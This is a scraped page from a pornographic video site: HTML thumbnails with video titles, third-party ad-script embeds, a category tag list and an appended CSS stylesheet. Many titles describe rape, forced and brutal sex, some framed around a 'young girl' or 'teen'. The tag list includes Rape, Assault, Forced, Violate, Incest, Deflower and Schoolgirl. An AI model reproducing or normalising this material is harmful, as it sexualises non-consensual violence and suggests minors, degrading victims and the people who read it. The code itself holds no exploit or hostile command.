                                    <img data-sg="3514ed103c6c562a" src="/thumbs/282/3824942637533386282_0.jpg" alt="Forced this tiny SLUT and broke her PUSSY" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Forced this tiny SLUT and broke her PUSSY</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:12</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942639711032420/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10be389464" src="/thumbs/420/3824942639711032420_0.jpg" alt="Young Blonde gets Brutally Fisted in the AssHole, huge Bulge" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Young Blonde gets Brutally Fisted in the AssHole, huge Bulge</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:04</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/361303835904671239/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5039becab157e07" src="/thumbs/239/361303835904671239_0.jpg" alt="forceful anal fuck in wicked rape porn video with young girl being oral raped by big dick." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>forceful anal fuck in wicked rape porn video with young girl being oral raped by big dick.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:21</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2152382078905228304/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1ddecc18d2101c10" src="/thumbs/304/2152382078905228304_0.jpg" alt="COLLEGE STUDENTS OUTDOOR PUBLIC SEXTAPE" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>COLLEGE STUDENTS OUTDOOR PUBLIC SEXTAPE</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:13</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1554647150315958293/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="15933758a9a7f015" src="/thumbs/293/1554647150315958293_0.jpg" alt="young girl watching a homemade rape porn with rough sex acts." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>young girl watching a homemade rape porn with rough sex acts.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:58</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1426482546060313527/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2515c3843b7" src="/thumbs/527/1426482546060313527_0.jpg" alt="Mature and young hardcore russian teen brutal dp Eveline getting banged" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mature and young hardcore russian teen brutal dp Eveline getting banged</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:57</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942636904986832/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1016f7b8d0" src="/thumbs/832/3824942636904986832_0.jpg" alt="Step sister Fucked For Stealing Money From Her Step Brother" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Step sister Fucked For Stealing Money From Her Step Brother</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:10</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2705852733688462354/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb99e053c12" src="/thumbs/354/2705852733688462354_0.jpg" alt="Partygirl  having unprotected sex with a stranger" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Partygirl  having unprotected sex with a stranger</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:03</span> <!-- Duration -->
                            </footer>
                        </article>							
                 
                        
                            
                    </div>
                    <!-- Thumbnails List END -->
                     <nav class="nav">
                        <ul class="pages">
                            
                            <!-- Next Page link -->
<li class="next"><a href="/en/category/123797586/Young/popular/2/" target="_self">Next <i class="la la-caret-right"></i> </a></li>
                            
                            
                        </ul>
                    </nav>                   
                    
                    
                </section>
                <!-- All Categories Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Banners Spots START -->
                <aside>
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-2"> <!-- Additional class="as-spot-2" - for display 2-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-3"> <!-- Additional class="as-spot-3" - for display 3-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-4"> <!-- Additional class="as-spot-4" - for display 4-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-5"> <!-- Additional class="as-spot-5" - for display 5-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                </aside>
                <!-- Banners Spots END -->
                
                
                
                
                <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>All Gangbanged Rough Tags</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c list number to have filled last row on all resolutions (Just for Feng-Shui) -->
                    <ul class="partners">
                        
       
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21</a></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab</a></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes</a></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom</a></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach</a></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini</a></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals</a></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes</a></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty</a></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil</a></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self">British</a></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes</a></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus</a></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM</a></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash</a></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting</a></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities</a></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating</a></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese</a></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups</a></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self">College</a></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay</a></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser</a></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold</a></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute</a></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech</a></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a></li>
       
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor</a></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle</a></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls</a></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self">Double</a></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo</a></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic</a></li>
       
<li><a href="/en/category/115408978/European/popular/1/" target="_self">European</a></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting</a></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial</a></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom</a></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish</a></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina</a></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering</a></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time</a></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing</a></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish</a></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob</a></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a></li>
       
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome</a></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self">French</a></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie</a></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny</a></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self">German</a></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend</a></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses</a></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole</a></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic</a></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny</a></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy</a></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams</a></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel</a></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks</a></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian</a></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian</a></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese</a></li>
       
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans</a></li>
       
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking</a></li>
       
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys</a></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex</a></li>
       
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina</a></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking</a></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex</a></li>
       
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid</a></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage</a></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature</a></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican</a></li>
       
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf</a></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress</a></li>
       
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples</a></li>
       
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude</a></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse</a></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon</a></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self">Office</a></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled</a></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man</a></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm</a></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy</a></li>
       
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor</a></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self">POV</a></li>
       
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties</a></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose</a></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self">Party</a></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing</a></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish</a></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar</a></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant</a></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self">Public</a></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality</a></li>
       
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads</a></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob</a></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian</a></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl</a></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary</a></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale</a></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair</a></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower</a></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny</a></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits</a></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking</a></li>
       
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks</a></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore</a></li>
       
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo</a></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self">Son</a></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish</a></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport</a></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy</a></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings</a></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon</a></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease</a></li>
       
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud</a></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow</a></li>
       
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers</a></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos</a></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher</a></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai</a></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits</a></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys</a></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks</a></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly</a></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform</a></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts</a></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage</a></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a></li>
       
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a></li>
       
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam</a></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a></li>
       
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a></li>
  
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->
                        
                        
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="site-footer">
            <div class="content">

                <!-- Footer Logotype START -->
                <p class="logotype">
                    Gang<span>banged</span>Rough <!-- Logotype Text. Use <span> for highlight some word. -->
                </p>
                <!-- Footer Logotype END -->

            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- ===================================================== -->

        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        
        <!-- Animation JS -->
        <script src="/assets/js/animation.js"></script>
        <!-- If you remove this, BE SURE you removed the class="animation true" from <body> at the top -->
        
        
        <!-- Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c, do not remove this file -->
        
        
        <!-- Icon Font -->
        <link href="/assets/fonts/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"378c45e720294137ae831d53bef2e370","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://gangbangedrough.com/assets/css/styles.css
body_size: 5726
content:
body, .search-input, .media-meta li a
{ background-color: rgb(25,25,25); }

.site-header, .site-header nav, .search, .thumb a, .thumb footer, .media-content, .site-footer
{ background-color: rgb(15,15,15); }

.thumb figure:after
{ background: linear-gradient(to bottom,transparent,rgb(15,15,15)); background: -webkit-linear-gradient(top,transparent,rgb(15,15,15)); }

.thumb h3 
{ color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.5); }

section header a, .as-spot, .thumb li:before, .nav a, .nav span, .partners a, .searches-list a, .media-rating a, .meta-items li:before, .media-info a, button.submit
{ background-color: rgb(35,35,35); background: linear-gradient(to bottom,rgb(55,55,55),rgb(35,35,35)); background: -webkit-linear-gradient(top,rgb(55,55,55),rgb(35,35,35)); }


body, .search-input:before, section header a, .search-input input::placeholder, .sort-section a, .footer-links a, .partners a, .searches-list a, button.submit, input, textarea, input::placeholder, textarea::placeholder
{ color: rgb(175,175,175); }

.search-input, section header a, .nav a, .nav span, .partners a, .searches-list a, .media-rating a, .meta-items li:before, .media-info a, .textarea, .input, button.submit
{ border-color: rgb(65,65,65); }

h1, h2
{ border-color: rgb(5,5,5); box-shadow: 0 1px 0 0 rgb(45,45,45); }

.highlight, .thumb li.likes, .thumb li.likes:before, .menu-btn.active, .logotype span, section header a.active, section header li.active a, .show-info.active, .search-btn.active, .nav a:before, .nav a:after, .partners a:after, .searches-list a:before, .media-rating a:before, .media-info li.val:before
{ color: rgb(255, 194, 119); }

#scroll-top, h1:after, h2:after, .nav a.active, .nav li.active a
{ background-color: rgb(210,140,80); background: linear-gradient(to bottom,rgb(220,150,90),rgb(200,130,70)); background: -webkit-linear-gradient(top,rgb(220,150,90),rgb(200,130,70)); color: rgb(255,255,255); }

#scroll-top, .site-header nav a.active, .site-header nav li.active a, .thumb figure:before, .nav a.active, .nav li.active a, .media::before
{ border-color: rgba(210,140,80); }

a, h1, h2, a.logotype, .search-input input, .search button, .logotype, .thumb figure:after, .show-info, .media-info li.val, button.submit, .thumb figure:before, .thumb li:before, .thumb li:after, .media::before, .menu-btn, .search-btn, .text-block span, .media-meta li button, .media-meta li a, .media-links li.val, article strong, .media-desc span, .media-desc strong, .sort-btn
{ color: rgb(225,225,225); }

.cover, .cover-2
{ background-color: rgba(0,0,0,0.6); }

.search-input, .on-thumb, .textarea, .input
{ background-color: rgba(0,0,0,0.5); background: linear-gradient(to bottom,rgba(0,0,0,0.4),rgba(0,0,0,0.6)); background: -webkit-linear-gradient(top,rgba(0,0,0,0.4),rgba(0,0,0,0.7)); color: rgb(255,255,255); }

@media all and (min-width:1020px) {
    
    .search button:hover, .show-info:hover
    { color: rgb(255, 194, 119); }
    

    .media-rating a:hover, .media-info a:hover, section header a:hover, .searches-list a:hover, .partners a:hover, .nav a:hover, button.submit:hover
    { border-color: rgb(105,105,105); }
    
    .site-header nav a:hover, .footer-links a:hover, .thumb-text a:hover h3
    { border-color: rgb(255, 194, 119); }
    

    a.logotype, section header a:hover, .partners a:hover, .searches-list a:hover, .media-info a:hover
    { color: rgb(225,225,225); }


}
.video-js :before, .video-js :after { font-family: inherit; }
@font-face{font-family:'Encode Sans'; font-weight: normal; font-style: normal; src:url(../fonts/font/EncodeSans-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family:'Encode Sans'; font-weight: bold; font-style: normal; src:url(../fonts/font/EncodeSans-Bold.ttf) format("truetype"); font-display: swap; }



.ratio-21x9 { padding-top: 42.8571%; }
/* Ultra Wide 21:9 Ratio. Where 42.8571% - value calculating by formula (height x 100 / width) */

.ratio-16x9 { padding-top: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 { padding-top: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 { padding-top: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 { padding-top: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom { padding-top: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Encode Sans', Arial, sans-serif; text-align: center; }

:after, :before { font-family: 'Line Awesome Free'; text-rendering: optimizeLegibility !important; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }

h1 { position: relative; padding-bottom: 20px; border-bottom-width: 1px; border-bottom-style: solid; font-weight: bold; font-size: 26px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h1:after { content: ''; position: absolute; bottom: 0; left: 50%; width: 120px; margin-left: -60px; height: 5px; }
h2 { position: relative; padding-bottom: 20px; border-bottom-width: 1px; border-bottom-style: solid; margin: 40px 10px 0 10px; font-size: 26px; line-height: 28px; position: relative; }
h2:after { content: ''; position: absolute; bottom: 0; left: 50%; width: 120px; margin-left: -60px; height: 5px; }


